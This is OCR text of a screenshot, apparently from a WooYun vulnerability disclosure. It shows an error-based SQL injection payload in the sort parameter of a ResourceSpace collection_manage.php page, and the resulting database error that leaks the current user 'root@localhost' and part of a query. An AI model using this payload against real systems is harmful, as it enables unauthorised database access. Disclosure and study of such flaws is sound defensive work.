 IMLab Resource Space ...
/rsdemo/pages/collection_manage.php?paging=true&col_
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://128. /rsdemo/pages/collection_manage.php?paging=true&col_order_by=created&sort=-1 or (select 1
from(select count(*),concat(0x7e,(mid((ifnull(cast(current_user() as char),0x20)),1,50)),0x7e,floor(r
and(0)*2))x from information_schema.character_sets group by x)a)&find=&per_page_list=30
Enable Post data Enable Referrer
Guest Log out Contact us
ResourceSpace
Home Search results Themes Recently added My contributions Help & advice
Manage
Organize and
to suit your
you are work
keep your fav
appear in the
Sorry, an error has occurred.
Please go back and try something else.
You can check your installation configuration.
(database) line N/A: Duplicate entry '~root@localhost~1' for key
'group_key'<br/><br/>select * from (select
c.*,u.username,u.fullname,count(r.resource) count from user u join
collection c on u.ref=c.user and c.user='7' left outer join
collection_resource r on c.ref=r.collection where (length(c.theme)=0
or c.theme is null) group by c.ref union select
c.*,u.username,u.fullname,count(r.resource) count from
Simple search
Search using descriptions, keywords and
resource numbers
test
Photo
Document
Video
Audio
ShapeFiles
By date
www.wooyun.org